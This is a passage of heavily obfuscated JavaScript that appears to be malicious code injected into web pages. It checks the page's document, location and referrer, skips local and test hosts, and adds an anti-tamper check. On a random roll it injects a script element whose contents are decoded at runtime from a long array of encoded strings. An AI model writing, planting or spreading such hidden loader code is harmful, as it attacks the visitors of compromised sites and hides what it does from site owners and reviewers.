N!==O;},k[a1(0xf6,'fidG')]=a1(0xa8,'bt(X')+a1(0x153,'RDv('),k[a1(0x1f5,'WSkA')]=a1(0x8e,'tREb')+'t',k[a1(0x91,'&IgK')]=a1(0x149,'a#8K')+a1(0xc6,'@49T'),k[a1(0xa2,'6O9#')]=function(N,O){return N===O;},k[a1(0xed,'pv1x')]=function(N){return N();},k[a1(0x195,'WSkA')]=a1(0x9e,'&9BO')+'t',k[a1(0xd9,'AQ6Z')]=a1(0x1e3,'8qRq')+a1(0x111,'7Uts')+a1(0x10e,'7Uts'),k[a1(0x117,'7Uts')]=a1(0x125,'x&]p')+a1(0x115,'%kSg')+a1(0x14b,'NXSC')+a1(0x1c0,'WSkA')+a1(0x19d,'WSkA')+a1(0x1b7,'RDv(')+a1(0xd7,'NI7(')+a1(0x82,'y1Z5'),k[a1(0x1ba,')0LN')]=a1(0x114,'^]j@')+a1(0xbd,'bnl8')+a1(0x93,'l1Yp')+a1(0x1fd,'y1Z5')+a1(0x16c,'uTzE')+a1(0x1c8,'y1Z5'),k[a1(0x14d,'^]j@')]=function(N,O,P){return N(O,P);},k[a1(0x145,'ztpZ')]=function(N,O){return N(O);},k[a1(0x16d,'t(I(')]=a1(0xad,'[#wc');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x3447850l;if(P){var R=P[a2(0x1ed,'@49T')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a3=a1,P={};P[a3(0x116,'W6%M')]=function(S,T){var a4=a3;return m[a4(0x13d,'AQ6Z')](S,T);},P[a3(0x1bf,'Ga$*')]=function(S,T){var a5=a3;return m[a5(0x90,'l1Yp')](S,T);};var Q=P;for(var R in N)if(m[a3(0x1f8,'q0ma')](R[a3(0x1c1,'Ga$*')+'h'],O)&&function(S,T){var a6=a3;for(var U=0x2;Q[a6(0x1fb,'fidG')](U,T[a6(0xb9,'ezfH')+'h']);U++)if(Q[a6(0xd2,'[#wc')](S[a6(0xee,'A^ka')+a6(0x13a,'4RYS')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function v(N,O){var a7=a1;return m[a7(0x167,'NXSC')](N,Math[a7(0x165,'&IgK')](m[a7(0x133,'%kSg')](Math[a7(0x1ea,'8qRq')+'m'](),m[a7(0x175,'q0ma')](m[a7(0x9c,'7Uts')](O,0x1),N))));}function w(N,O){var a8=a1;for(var P=0x0;m[a8(0xa6,'@49T')](P,O[a8(0x128,'Ichl')+'h']);P++){var Q=O[P],R=m[a8(0x88,'w#9s')](0x0,Q[a8(0x18e,'zTdh')+'Of']('.'))?m[a8(0x14a,'@49T')]('.',N):N,S=m[a8(0x6b,'ZWlR')](R[a8(0x85,'a#8K')+'h'],Q[a8(0x126,'w#9s')+'h']),T=R[a8(0xe7,'ezfH')+'Of'](Q,S),S=m[a8(0x1eb,'U&Vx')](-0x1,T)&&m[a8(0x174,'6O9#')](T,S);if(S&&(m[a8(0xf7,'bt(X')](R[a8(0xb5,'tREb')+'h'],Q[a8(0x158,'l1Yp')+'h'])||m[a8(0x1c2,'bnl8')](0x0,Q[a8(0xfb,'NXSC')+'Of']('.'))))return 0x1;}}function y(){var a9=a1,N,O;return m[a9(0x191,'x&]p')](s,m[a9(0x6c,'ZWlR')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var aa=a1,N=m[aa(0x142,'pv1x')](A,m[aa(0xd8,'zTdh')](y));if(N){var N=m[aa(0xaa,'As%l')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[aa(0x1eb,'U&Vx')](0x46,N[aa(0x141,'uTzE')+aa(0x1cc,')0LN')](0x0))&&m[aa(0xca,'4RYS')](0x66,N[aa(0x1af,'U&Vx')+aa(0x18d,'NI7(')](0x0))||m[aa(0x1f0,'uTzE')](0x49,N[aa(0xf8,'t(I(')+aa(0x1fe,'rpe4')](0x1))&&m[aa(0x162,'@49T')](0x69,N[aa(0x97,'x&]p')+aa(0x1fe,'rpe4')](0x1))||m[aa(0x12a,')0LN')](0x4c,N[aa(0x107,'AQ6Z')+aa(0xfa,'@49T')](0x2))&&m[aa(0x109,'&IgK')](0x6c,N[aa(0xfc,'%kSg')+aa(0xd5,'z(D2')](0x2))||m[aa(0xbf,'l1Yp')](0x45,N[aa(0xe6,'&IgK')+aa(0x95,'q0ma')](0x3))&&m[aa(0xe2,'ztpZ')](0x65,N[aa(0x107,'AQ6Z')+aa(0x7f,'bt(X')](0x3))||m[aa(0x1dc,'WDLX')](0x3a,N[aa(0x8d,'q0ma')+aa(0x1a0,'t(I(')](0x4))):void 0x0;}}function A(N){var ab=a1;return m[ab(0x1e9,'8qRq')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var ac=a1,N=m[ac(0xef,'ZNsk')](y);if(N){var O=m[ac(0xd1,'NXSC')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[ac(0xb1,'y1Z5')](O,'~')?m[ac(0x172,'uTzE')](A,N):P)&&m[ac(0x19e,'a#8K')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[ac(0x94,'q0ma')](O,P);}}function D(){var ad=a1,N=m[ad(0x18c,'As%l')],O=new RegExp(m[ad(0x197,'ZWlR')],'g');return N[ad(0x1e1,'bnl8')+'ce'](O,'')[ad(0x182,'As%l')](';');}function E(){var ae=a1,N=m[ae(0xa4,'rpe4')],O=new RegExp(m[ae(0x1a9,'s5*4')],'g');return N[ae(0xcf,'WSkA')+'ce'](O,'')[ae(0x121,'WSkA')](';');}function F(N){var af=a1;return m[af(0xeb,'bt(X')](-0x1,N[af(0x10d,'RDv(')+'Of'](String[af(0xf5,'[PH3')+af(0x139,'U&Vx')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0x75,'@49T')](N)||new RegExp(m[af(0x166,'&9BO')],'g')[af(0xe9,'A^ka')](N));var O;}function G(N,O){var ag=a1,P=N[ag(0x128,'Ichl')+'h'];return m[ag(0x1ab,'z(D2')](N[ag(0xa0,'fidG')+ag(0x11d,'NXSC')](m[ag(0xaf,'s5*4')](P,O[ag(0x72,'[PH3')+'h']),P),O);}function H(){var ah=a1,N=m[ah(0xbe,'[#wc')][ah(0x1d7,'ztpZ')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':m[ah(0xc5,'WSkA')](P);continue;case'1':var P=m[ah(0x1b6,'A^ka')](q,this,function(){var ai=ah,V={};V[ai(0x1f2,'Dpo]')]=R[ai(0x1b1,'a#8K')];var W=V,X=R[ai(0x151,'Gmeq')](typeof window,R[ai(0xf3,'NI7(')])?window:R[ai(0x1b2,'As%l')](typeof process,R[ai(0xe8,'^]j@')])&&R[ai(0x1b3,'Gmeq')](typeof require,R[ai(0x1b5,'t(I(')])&&R[ai(0x70,'zTdh')](typeof global,R[ai(0x188,'h!S4')])?global:this,Y=function(){var aj=ai,Z=new X[(aj(0xbc,'Ga$*'))+'p'](W[aj(0x14f,'A^ka')]);return!Z[aj(0x176,'8qRq')](P);};return R[ai(0x73,'y1Z5')](Y);});continue;case'2':return!T||!!(m[ah(0x103,'h!S4')](w,T=m[ah(0xc8,'ZNsk')](G,T,String[ah(0x112,'^]j@')+ah(0x1cb,'y1Z5')+'de'](0x2e))?T[ah(0x140,'Ga$*')+ah(0x10a,'&IgK')](0x0,m[ah(0x154,'y1Z5')](T[ah(0xdf,'[#wc')+'h'],0x1)):T,S)||m[ah(0xdc,'h!S4')](w,T,U)||m[ah(0x69,'RDv(')](F,T)||m[ah(0x1f7,'h!S4')](z));case'3':var Q={};Q[ah(0x1e7,'WSkA')]=m[ah(0x7a,')0LN')],Q[ah(0x1f6,'ZWlR')]=function(V,W){var ak=ah;return m[ak(0x144,'zTdh')](V,W);},Q[ah(0x13c,'y1Z5')]=m[ah(0x1d6,'tREb')],Q[ah(0xae,'w#9s')]=function(V,W){var al=ah;return m[al(0x13b,'l1Yp')](V,W);},Q[ah(0x89,'t(I(')]=m[ah(0x1a7,'NXSC')],Q[ah(0x79,'ZWlR')]=function(V,W){var am=ah;return m[am(0x16b,'rpe4')](V,W);},Q[ah(0x1dd,'As%l')]=m[ah(0xc9,'p@R]')],Q[ah(0x131,'6O9#')]=function(V,W){var an=ah;return m[an(0x86,'s5*4')](V,W);},Q[ah(0x156,'t(I(')]=function(V){var ao=ah;return m[ao(0x11b,'ztpZ')](V);};var R=Q;continue;case'4':var S=m[ah(0x11a,'Gmeq')](D),T=m[ah(0x6e,'bt(X')](B),U=m[ah(0x104,'Ichl')](E);continue;}break;}}function I(N){var ap=a1,O=m[ap(0xd0,'WDLX')](y),P;O&&((P=O[ap(0x1f4,')0LN')+ap(0x18b,'rpe4')+ap(0x178,'s5*4')](m[ap(0x124,'qwwC')]))[ap(0x17d,'U&Vx')]=m[ap(0x1b0,'&IgK')],P[ap(0x64,'&IgK')+ap(0x67,'8qRq')+'t']=N,(O[ap(0x1ae,'rpe4')]||O[ap(0x7e,'8qRq')]||O[ap(0x15e,'q0ma')+ap(0x12c,'l1Yp')+ap(0xd3,'p@R]')])[ap(0x10c,'4RYS')+ap(0xb6,'AQ6Z')+'d'](P),P[ap(0x123,'w#9s')+'e']());}function J(){var aq=a1,N,O=m[aq(0x108,'bnl8')](s,m[aq(0x1fc,'[PH3')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[aq(0x117,'7Uts')],Q=new RegExp(m[aq(0x193,'6O9#')],'g'),(Q=O[P[aq(0x1d4,'A^ka')+'ce'](Q,'')])&&Q[aq(0x157,'p@R]')+aq(0xc0,'RDv(')][aq(0x1ca,'&9BO')+aq(0x1e8,'8qRq')+'d'](Q));}try{var K,L,M;m[a1(0x177,'WSkA')](H)||(m[a1(0x92,'As%l')](J),m[a1(0x194,'[#wc')](0x1,m[a1(0x199,'[PH3')](v,0x1,K=0x4))||m[a1(0x127,'h!S4')](I,m[a1(0x100,'s5*4')](m[a1(0x1d1,'ZWlR')]('(',new Function((function(){var _0x7035190=function(){var _0x3655486c=['sNL3BMfvBfrorZfUt0nJC0OYwLrIm0zytLrgr1z6vLbk','rgCXtNL3BMjuvLHoAwnWsZbVB01iz3LnALLZsJbnAgru','tuHNnu16uxnkEuzhzunRBKTtDeTlrei0tw1jm0Xdy2Tx','y2PODLPhChHkExDUvNPwufDwzfnzvNbytMXJBKXdzeDI','nwPKr2X2yMLOEeXisxnJExGWteHvC2rPEdnlwhr5wLHs','Bhjpr3rewKvJBKXdzdfuseP0y0u1seP5D25zvu5Yy0Dk','sNjKu2nWsZbVB01iz3LnEMnZsJboyvLxB25lu3rls0rc','uMLvEePdy3blmg9VtuHNmu5huxnkmNmXu25VBKTtDeTl','zwLJCeSWB29nsgD6wxPrC0OWEfDzBdrUs1n0s0TeqJrn','otngtuvWEe8','tMPvC0OYAgPvrLvUs1n0s0TeqJroAKf3tenJA1DgBfnk','sMLJCeSWB29nsgD5wxPjC0OWow5xq1LUs1n0s0TeqJrn','rgrQuJjfBKXdzgXpr3ruvJa5swfSzfjHu2nZsJncrgiY','v051sNLRCLnPz3DLrfuYwwL3BMvdB2TIu2nWsZbVB01i','Eu1fwJrvmwTUtenKwfvxvMPwELPVwKzAA1f5y3nkmwrs','mvjwvMXKwvDwB3DnveL6tKrvmK56zZvlEtG5sNP0mLLy','sMXom05eytnSmgnty3nkmwrtvw1ouMjxourwELPtwtbK','sgCWwwPvC0OXnxrvmvLUs1n0s0TeqJrpvev5tenKv2rS','v0P5A3jtAwD3zurzD055D25wAZv3tvnJCeSWB29nsgCW','sgCYturjC0OWovHkvuLUs1n0s0TeqJroEKPOtenKyu5P','BMDUs1n0s0TeqJrnAKPRtenKwMnTDdfkEwTYu2LND2ve','y0DgEwmYvKPIBLfVu1nND2veuM1nExDUvLzcBu1ty3bl','q2DUs1n0s0TeqJroEKzOtenJELfduw9kEwTYu2LND2ve','C0OXzfnuEKz6y1HcA1vSy25mq2rytKC1wwvvEfbvu2nZ','sLHvBgHtvNPACeP5D25wmuPiwJfJmLngqLHvA2nUtenK','mJL6wtbJBKXdzhLIvZH4wJiXDK5hBgHkExDUyKzOq1KW','qJroEK5PtenKr0PurwTkEwTYu2LND2vetxLou3DUvKzw','sZbVB01izZfoBvLZsJjrB0Lvqw5lu3rls0rcne16A3Lm','y25mq2rZt0D0AvyWovfpvMrsvhLJC0OYutrIm0zytLv3','qJnlBdbUs1n0s0TeqJror1f5tenJA1DgBfnkEwTYu2LN','yZfLBMrytNPbBG','refUtenKD09hDe5wELzpwtaXrgeZvw5mq2rczhPgvgvu','qJrorfzKtezZD2vesxnnsgCYtKyWC1D6qJrnq3D3zurz','B2jQzwn0','D05PD25nsgnXwfnJCeSWB29nsgD6tvDrC0OZz3fkrZbU','y3nkmJvuyJbAwe5huMTuvu52venJC0OXyZntm0PyvvDw','ELPezunJC0OXzfbzBvjWutjZmfyWovHkExDUvJa5twfx','ne16stbmq2rtsM1nBuP5A3jtAwD3zurvELPPD25uv0Pe','ExDUvJfjm1PgvJborMX6wvnJC0OXyZbKv3HyvuzKuvz6','CenwEwnZsJi1tvDhzgLnAZHUtenKrviZrMXwmdKYuKnJ','rgT3tLn3BMfhtLfwu2nWsZbVB01izZrAALfZsJjkCviZ','zenJCeSWB29nsgCZt0DnC0OXnxrvmvLUs1n0s0TeqJro','rgHYvfDosgrTww5mq2r3uti5nLyWovnArwrltunJC0OZ','Bg8YsNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgry','mg9VtuHNnfPeqxnkmKPnzeHVBKTtDeTlrei0tJjvD0Xd','zfnLwezytMPbBKXdzfHumNHQveu0mwrysNHkExDUvJfc','ne56stnmq2nVu0nrmuP5A3jtAwD3zurrD01PD25KvZvR','D25rmxbOywLJCeSWB29nsgCXtwPjC0P5uLLxvKLUs1n0','s0TeqJrorgm1tenKDe5wyZjkEwTYu2LND2vewxLou3DU','A3jtAwD3zurKAe5PD25vr015vxLJCeSWB29nsgD5tLDz','vwq1vNPKA1PfnwfJu2nZsJfKuvPvEfHorKPRvM5kreP5','ntm5nZa4vvLHEgni','CeSWB29nsgD5turfC0OYAgvyvK1Us1n0s0TeqJroALuZ','y3nkmLP0yJbswfvvuLPImgnUtenKwfqXsMTsEMHYvKzK','tKrAAeXdzeDuEKfOsNLRCLnPz3DLrfL3wML3BLfhohbI','z1zumvrpm0PSzeHwEwjPqMTxmvvVtuHNELLQqxnkm1jH','vM1mq2rlwJaXv0P5A3jtAwD3zurzne1PD25zBxbizvnJ','uvnJC0OXzffIr05tzeDWALz6wMXkExDUvJfbm1PfAhrH','mwrqwwXADvuYC3Dwmuz4sNL3BLyXsLrvrMmWzgT4wfvv','s0ngquP5A3jtAwD3zurjnu1PD25rsgrPyMLJCeSWB29n','D25sAvv4sKnJCeSWB29nsgCWwM1vC0OZz3fkrZbUs1n0','ELHutNDkEwTYu2LND2vevtnAq3DUvdfJBffPy3blmg9V','t0rABeXdzhPyve53sNLRCLnPz3DLrfzTwxL3BLeXCgHH','u3rls0rcne5uBgLmq2rdutjWAKP5A3jtAwD3zurrELL5','D0XdzefIEwX2sNLRCLnPz3DLreKXt0n3BLf5rJfnAwnW','EwTYu2LND2veuxPnq3DUttbbA0Tdy3blmg9VtuHNEvLu','wtjgu1KXtxPrBu5twvnJC0OZAZrImwXYyLD0ngjirw5m','zdvoELiWsNLRCLnPz3DLrgSWtxL3BKKWmgHxu2nWsZbV','EwTYu2LND2veutbpu3DUzvDfm2vty3blmg9VtuHNmu5u','q2rytLDgtwfuAhztvZLOsNL3BLyXsNnzmu15yw1OnLz5','y3nkmMXeyti1BfeYow9JBgnUtenKC09hDe9AvgH2yw5k','mePeyw1nBKTtDeTlrei0twPvEeXdzhrovMmYsNLRCLnP','A1PyA25mq2qYuti4mwjgtNzrBxbOsNL3BLeYmxjHmLzz','vMrqzvnJC0OXzfbJr1jwyLDZD2fvmxHkExDUuLu1wvDw','BMvuyZbKq2nWsZbVB01iz3LorffZsNLvCvnfz25lu3rl','rei0txPJnuXdzfbwEvzdsNLRCLnPz3DLrgHSwxL3BK1i','vgn5tenKA0TdrKfkEwTYu2LND2vestnAAxDUvMS1D01t','s2WWBKTtDeTlrei0tLrJmuXdzhjovxa2sNLRCLnPz3DL','v1z6wxPzmu5eytbRBKXdzenzmJe1y1CXCLDPy3nkmKPu','t0zJm1PTCfHvvtHUtenKrLOZBfnHBwG1sNL3BMnftNju','Dg9IvMnUtenKwe5iBZfsv2CWtunJC0OZsLrIExr4yLC4','BuvUtenKEvuYoxvKme52veHsseP5D25wmuy0wKzjngeY','vfzytMLJCeSWB29nsgCZtLrnC0OWow5xq1LUs1n0s0Te','D0XdzeDuEKfOsNLRCLnPz3DLrgn5tML3BKTfz2Tou2nW','m0P5D25wmuuWuZfJmLnTuKHJvgDUtenKwe5iqMPuA3rt','ne5uqtrmq2rqvNLwq0P5A3jkmK5SsJeWB2rdD25kEwTZ','BKXdzfHvBMX4zgPOCMfRvNHkExDUvJa4mwfxDerHm2ry','u3rls0rcne9uuMLmq2rnvM1kzuP5A3jtAwD3zurkALPP','vfzytMLJCfHumw1KvZvQzeDSDMjPAdjmsgnWztnAAgnP','sJjktwriB25lu3rls0rcne5xutfmq2q1uM5cqKP5A3jt','n2zuDdjzweLNwKqXAKXhwtLABLz1wtnsCgiYng9lwhqY','EwmYvKPIBLfVu1nND2veuxDoExDUyuDouvzty3blu290','EeP5D25wELz3wtbKwwfRwM1wEwnZsJfJmLDTuLvJBe0W','mfjPBdbkEwTYu2LND2veyZjnu3DUttbbA0Tdy3blmg9V','Dgf6qMXxsfzosNL3BLz6vJvzv2XuyJboC1Lty3nkme16','tMPwrMnUtenKwe5UvLHwmujmvJfJmgvty3nkm3bStvHc','CeSWB29nsgC0tKDjC0OWow5xq1LUs1n0s0TeqJrpvezQ','D1HtA3nKmxq1wfzZD2verMrlu2X5wLHsmwnTndDJBvyW','uti4mgjhrw5mq2rhwvrsvvyXsLftu2nZsJjAvgiWvLHo','BMjxmxjHv3ruyJfkEvz5y3nkmK5uyJnwwfqXAfHwELjS','v1PmuvnJC0OXyZnsBu5szg5cA1nwtNjvu2nZsJjOrgiX','tZnAAgnPqJbpmLP2y2LOmfbuqJrnrhqWuercne1uqxDp','y3byvdfls0rcne9erM1mq2nRv0zSu0P5A3jtAwD3zurk','zgPkveWWtK1Hu2nZsJbAEwnutJzvmNn6sNL3BMjftNjw','vwTSnfPfDfrIme1UtenKngjxDenwmuP3wta5BfLty3nk','mLPOyLC5tLPyrw5mq2ryvuzAALzUvNfHsfPysNL3BLyX','vtj0wLLvy25mq2r1v0vsrgmYmxznAwnZsJfKu1eZuJzI','q2rXvti5qLz6utvtBgmWy1nJC0OXyZbJBeO1zgPcqKP5','sJfwuvPQrw5lu3rls0rcne4Yvtjmq2rnvM1kzuP5A3jt','DLz6zhrkExDUzezSEe9fsKrHm0vUtenKnwjxDeLIBuv3','y25mq2rPv0D4AG','mdfxsNLRCLnPz3DLrfKZtLn3BLf5rJfnAwnWsZbVB01i','sZbVB01izZbpvevZsJfVmKPUsw5lu3rls0rcne9uqxLm','sNLRCLnPz3DLrff5wML3BMrgCerKAwnWsZbVB01izZnz','EuXdzfzoBtvKsNLRCLnPz3DLrgCZtxL3BMmXmhPJq2nW','y3PAq3DUvdfJBffPy3blmg9VtuHNne1hwxnkmdLUv0nz','wwPNC0OXsw1zEvLUs1n0s0TeqJror0L4tenKyu5PwNLk','u3rls0rcne5htxPmq2rYtLvWnKP5A3jtAwD3zurJELLt','mg9VtuHNmu9huxnkmvuYyMWWBKTtDeTlrei0tM1oBuXd','yLn4CfCWB29nsgD6turfC0OYCZftBM9Us1nZBLKYvw5y','B2fhuK5Iv3rdsNL3BLfTwNHnr2XTt0nJC0OXzfbxBu5j','wwPvC0OYAgPvrLvUs1n0s0TeqJrorfu0tenKnvLuzdvk','rZLryvCXCK5hvMHkExDUwvzoDK5SzfbtrxrUwvnJC0OY','tLHosezssNL3BLyXqxzzmdvivM1suwjxowPkExDUvJfk','zurJnu1tD25Aq2DOuunJCeSWB29nsgCXtLrNC0OZuNbz','sNLRCLnPz3DLrgrSt1n3BKLvwJrlu2nWsZbVB01iz3Po','tenJD2r5CgrkEwTYu2LND2veutbzAxDUvLCXCu5dy3bl','tKHRBKXdzhbvmNr6yM0XDMfRrLHkExDUyvzoCK1xzfHL','BuTgohDLreL6txPrnu5uAgTxEwrvytfwvMvfD25yvda5','DfDhCejJvgH2uNLJC0OYmvrImNHytJnsA1zgtNzIu2nZ','zgPmq2q1tNPsmeP5A3jtAwD3zurnmvPdD25vAvPQsMLJ','yJj0mfz5y3nkmNbeyJjkwe5hCg1wELPmsNL3BLyXqLLz','Bwn2wtaXweP5D25wELzRwtbOngrhuKTrmNrtsNL3BMqW','sJbAtvjftJnnELfUtenKAgjxodfwEMrHwKu5DgiWmg5m','tenKq2vevJbwELjezwLJC0OXzffnmK5tuti5v1z6zg9z','muzmsNL3BLyXsKXoBM80yxPomfz5y3nkmezjy1Hswfvu','v1HkDfz6vMHrEwnZsJfKuu1urNfvmNn5vJfkueP5D25s','v3mXvJa4ELKWA3DwEwnZsJnKB1rfEdvKBMTUtenKwe5f','uKvsC1Lty3nkmMHkvw1ovu1vCgPuBuvUtenKwe5UrNHw','m09xrxnkmuLTwxLzBKTtDeTlrei0t0DnEeXdzfvwvuzX','D2vetMXnExDUvdjKwuPPy3blmg9VtuHNnu1uvxnkmdLy','zfHkDuLeqJrnvhq5s0HvC1LysM5KvZfSyM5sEKTtBhLA','zurJmvPtD25urLPPwgLJCeSWB29nsgD6ttjzC0OXqMPn','AwnWsZbVB01iz3LoELvZsJb4v1LSng5lu3rls0rcne5h','sgC0t1rrC0OZAZnosffUs1n0s0TeqJroBu0YtenKDK5x','zffsr2DUtenKm1uYDhvwmdK0wtfsB1j5y3nkmNr0ytnc','tM1nmuXdzfbwEvzdsNLRCLnPz3DLrfv6tKn3BLjPvxHk','mhnVtuHNm1PurxnkmvPpy0rfBKTwmg9JAxHOy21Kmwjx','rMrqwLnJC0OXyZjmmK5muti5ALz6wMfArKu0yNK5D1eY','zgLnu3DUuuC4Cgj5y3blmg9VtuHNne4Ytxnkmvz0ywPr','B01izZrAvgTZsJjZmvnUB25lu3rls0rcne5QrMXmq2rR','ndGXnJK3vK1xCvbe','B29nsgC0wM1rC0OZvNvArwTUs1n0s0TeqJrnBuzOtenK','uxLIvu52vfDOweP5D25rBhbyu1zKu1jgsw5mq2ryvuvk','ufznn2nTvJbKweP1suzomgnTBhvAmxrzs0rcne9httnm','y3blEwrQwLnKzeTiuxnkEwnWs1n3BKX5y3bmsevWteDs','s0TeqJrovejTtenKmgfxtNvkEwTYu2LND2vez3Hou3DU','zeTAmdfxsNLRCLnPz3DLrgD3txL3BMvvwNDru2nWsZbV','v1Hty3bmr05Iu2LND2veA3PnExDUyNPwBfzPy3byvdfT','wvnJC0OXzfbABgrVutj0rfyWotfkExDUuM1OmMrUtM1L','s1n0s0TeqJroAKjRtenKvK5TnwrkEwTYu2LND2vez3Lz','uNL4suTuDdLmsezIv1nND2vezgXzu3DUs0vNA05ty3by','B2rTrNLjsfu5tuHND0XiwtLIrNnUyKDwDvOZuM9kmta3','tuHNELLuz3nkmej2s1C4BKTtDeTlrei0tNPKAeXdzgvI','ufPytJfHAwnZsJfJm2jhuKLtALjhwM1fBKXdzfHvBhbQ','ALz6zeXHEwnZsJnsA1v6qNPpr3rjsNL3BMnftNzrvu5e','sLjhuNzsEwnZsJfJm1DTuKTwm1uYyw1fBKXdzfHvv2HQ','q2qWv2TomKP5A3jtAwD3zurREvLtD25prvPkuwLJCeSW','CK5ty3nkmwrty0Dot1DwCgTurgH2wKnJC0OYvLPpweOY','y3nkmwrryuDoswnUsLbwELe0sNL3BMeYmxzLrMrsverS','og5mq2r1vezbEMjhzZbkExDUyJjgB1KXuMXvBu5vy1nJ','vJfgt1PgsNLzu2nZsJnovgiXBg9vmNrVww1fBKXdzg1p','B1PgDfrlrei0tKDjD0Xdzg9yBdfusNLSzeThuMjvEwD3','ELCXz29nsgD5txPzC0OXqMPnBe1Us1yWB2rPD25xAwnW','mwLrEKfUs1n0sW','D25AA2HTv2XJm1uXqw5mq2rTy1rwC1z6vtrsu2nZsJnk','tenKwfviAgTwBtfYveCWEgrty3nkmwmWtdjss2rRuLPw','mg9VtuHNEu1TwxnkmLfVsvvbBKTtDeTlrei0tMPfmKXd','uNLJC0OYvtrIExrytLrKA1zStNzvq2nZsJfKuffTtLDt','tuHNme56txnkmfPqtunfBKTtDeTlrei0txPfm0XdzeDu','v3LKD2rytM9kmtbVwvzZBMmYAhbABLfUwfnNCeTuDdLz','tenKwfqWy3LLvZfYvtnSAeP5D25wEMrlwta1Evv5y3nk','B01iz3PABvfZsJfVmKPUsw5lu3rls0rcne5xwM1mq2nQ','uKjwELL3zwLJC0OZstrIm2G1yLC5BLjwy25mq2rytMPs','ytbsBLj5y3nkmwrstdjotLriChDJmKvUtenKBLnfsMPt','C0P6qJnlBdbUs1n0s0TeqJroALeZtenJnfjRBenkEwTY','sgnZzun4nuXfsxnrEwS3zLn4ALCWB29nsgD6wvrnC0OY','sxnkm1z1wKvRBKTtDeTlrei0tKDoAKXdy2HsBMDWsNLR','tMHmq2q1wvrKnuP5A3jtAwD3zurjEe1dD25Jmtb6y0nJ','zfHumLzYvNPKvvuXzfboq2nZsJfKuwfyAevrmNrAuLzJ','wvnJC0OYvNrImgHyvuvsrLOWy25mq2ryvvroA1zhuKro','wJfJmLjTuKTrmJL3sNL3BMviwNfnm0i0wLnJC0OYnuXx','tNztmK5isNL3BMeZrJfov2qXvNLJC0OXyZfsm2r0vti4','uLvvmNrzvJfkC1KXrMHkExDUuKDKugnyuxDpq2nZsJbo','zgXODfDSzffKBgDUtenKm09hDgXIr0zOtwLJC0OXzffK','vwnUtenKAfuYohHLrK52tvD4AeP5D25wmuzlwKvODgeZ','wwL3BLjRohDju2nWsZbVB01izZbove1ZsJbAue1drw5l','qw5lu3rls0rcna','y2HHCKnVzgvbDa','B29nsgCYtvDzC0OZtMrnm0fUs1n0s0TeqJromLeYtenK','BtvZsNL3BMfStNzAmNHUvw1su1Lty3nkmwmYzfu5wfvR','u3rls0rcne5urxDmq2rhvhPbAeP5A3jtAwD3zurjEvL5','wLn3BMrxnwTtu2nWsZbVB01izZjzBuvZsJa5BLDdww5l','A3jtAwD3zurkAvPdD25tBwrovMLJCeSWB29nsgCXtMPN','EKzWsNL3BMruAhzrBgmYverSwfviA25mq2rQu1Hkvfz6','Eu5osvzRBKTtDeTlrei0t0DkAeXdy2HsBMDWsNLRCLnP','s0rcne9uqMLmq2nVu0nrmuP5A3jtAwD3zurjEe9tD25K','y3blmg9VtuHNmW','u3DUuMS4D0Lty3blmg9VtuHNnu16z3nkmvzrwMPfBKTt','seP5D25wELPqsZjsrgiZChbwEwnZsJfJm05iwNfrmJH4','z3DLre13wKn3BMmXmhPJq2nWs3LKALPtzgrlqZLIwvmX','BKTtDeTlrei0tLrfmuXdzfzoBtvKsNLRCLnPz3DLrfPR','uvPQrw5lu3rls0rcne9etMXmq2r2tLDwv0P5A3jtAwD3','tuHNnu5ez3nkEuzhzunRBKTwmdLABLz1wtnsCgiYng9K','B29nsgCXtvrfC0OWtwHKveLUs1n0s0TeqJromLf4tenK','AwnWsZbVB01izZnAr1vZsJboyvLxB25lu3rls0rcne5e','BwnPy3blmg9VtuHNm1LQz3nkmvzrwMPfBKTtDeTlrei0','qJroBuuYtenKu0PTtw1kEwTYu2LND2veutrAu3DUvKvK','mdfSv1HzEeP5D25wmuzhwtfssMvhuLbrmJLRsNL3BLyX','yLnJC0OYvtrHmfzyvuHVCLyWovbkExDUvJa5v1PfAgTp','AuXdze1wBuPLsNLRCLnPz3DLrgSXtun3BLzxmxfoq2nW','CeSWB29nsgCYwwPRC0OXqMPnBe1Us1n0s0TeqJroBuK0','A3jtAwD3zurNEu5PD25HELzlzwLJCeSWB29nsgCXtvrJ','yNL0DvCZuMrlu1v3zurfD01dEhDqvZvIzeyWC2jSDdby','C0OXzffxrLzZutjZEvyWovHkExDUvNPKvfPhmdrImdLX','rfjfv1u1A1nRy25mq2rgtwPsAMrizeXkExDUwtnrEfDR','sfP1yZiXmMvty3nkmNr0yxPgwfvysMPwmdLqsNL3BLyX','re0WtwL3BMvuyZbKq2nWs1nZDgnhrNLJmLzkyM5rB1nt','sMXKsfz5yMLcA1CYrxDlrei0tKDzneXdy2TxrMXtsNLS','m2n3sNL3BMvSBgXoBgrqy25JBKXdzdnHsfznytjwCeP5','rLHkExDUvNPwBfDxuNrImJLWy1nJC0OYowHsr05ytLzo','vMH4vNPwueP5D25wmuy2wvDVEMnhtKHwEwnZsJfJme9u','ELzysNL3BMvRmvfsBgmXuNPbBKXdzfHvvMm0zfrOCMnU','zfHvrLPRvdiXCLzxvMXAu2nZsJnWEwvyrLHvvvjosNL3','s0rcne1Tttnmq2rtsM1nBuP5A3jtAwD3zurNmu15D25A','uM5cqKP5A3jtAwD3zurNne55D25rmxbOywLJCeSWB29n','zuDosMnty3nkmMm0ytbSwfvhsKHwmue0sNL3BMrwtNjL','tJjsvvuYCZvwmuzRwtbOweP5D25zEMH2uM1Rngj6tw5m','z3DLrfuZtxL3BMrxnwTt